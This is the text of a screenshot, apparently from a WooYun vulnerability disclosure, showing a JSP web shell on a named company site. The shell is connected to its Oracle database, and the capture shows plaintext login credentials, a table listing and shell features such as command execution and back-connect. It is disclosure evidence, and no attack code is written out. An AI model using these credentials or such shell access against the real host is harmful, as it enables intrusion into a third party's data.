 http://www.sinoess.com/con1.jsp
收藏 九零-专注信 WooYun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 专注Swift和 【独家】全 下厨房 2014年度MM Domain Man L7-Securit VIIV Platf 极限漏洞基
www.sinoess.com (175.6.7.150) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Connect To DataBase Success!
DataBase Manager »
DataSource: Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: isans PWD: isans DataBase: Oracle Connect
Version : Oracle , Oracle Database 11g Release 11.1.0.0.0 - Production
URL : jdbc:oracle:thin:@127.0.0.1:1521:isans
Catalog : null
UserName : ISANS
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
Query Export Export To File
All Tables
TABLE_CAT TABLE_SCHEM TABLE_NAME TABLE_TYPE REMARKS
APEX_030200 APEX_ACTIVITY_LOG SYNONYM View | Struct | Export | Save To File
APEX_030200 APEX_APPLICATION SYNONYM View | Struct | Export | Save To File
APEX_030200 APEX_APPLICATION_FILES SYNONYM View | Struct | Export | Save To File
APEX_030200 APEX_APPLICATION_GLOBAL SYNONYM View | Struct | Export | Save To File
APEX_030200 APEX_COLLECTION SYNONYM View | Struct | Export | Save To File
APEX_030200 APEX_COLLECTIONS SYNONYM View | Struct | Export | Save To File
APEX_030200 APEX_CUSTOM_AUTH SYNONYM View | Struct | Export | Save To File
APEX_030200 APEX_INSTANCE_ADMIN SYNONYM View | Struct | Export | Save To File
APEX_030200 APEX_ITEM SYNONYM View | Struct | Export | Save To File
APEX_030200 APEX_LANG SYNONYM View | Struct | Export | Save To File
www.wooyun.org